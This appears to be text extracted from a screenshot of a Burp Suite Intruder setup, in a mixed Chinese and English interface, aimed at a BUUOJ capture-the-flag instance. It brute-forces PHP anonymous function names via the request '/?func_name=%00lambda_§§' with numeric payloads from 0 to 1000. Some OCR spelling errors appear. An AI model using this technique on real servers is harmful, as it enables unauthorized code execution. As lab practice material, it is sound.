 目标
http://efc195eb-148b-45fc-86d0-0b5f1100aa9f.node5.buuoj.cn:81
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 GET /?func_name=%00lambda_§§ HTTP/1.1
2 Host: efc195eb-148b-45fc-86d0-0b5f1100aa9f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Wind s NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/x ml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,z TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Payload position: All payload positions
Payload类型: 数值
Payload数量: 1,001
请求数量: 1,001
Payload configuration
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 0
到(To): 1000
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0
示例
1
4321
Payload processing